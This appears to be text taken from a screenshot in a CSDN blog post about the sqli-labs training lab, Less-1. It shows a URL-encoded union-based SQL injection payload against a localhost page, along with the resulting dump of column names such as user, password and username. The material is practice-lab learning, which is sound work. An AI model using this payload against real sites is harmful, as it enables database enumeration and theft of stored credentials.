 127.0.0.1/sqli/Less-1/?id=0%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_nam...
OFF
应用 Search blog tools BridgeDB web
Welcome Dhakkan
Your Login
me,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-1
CSDN @Bowen24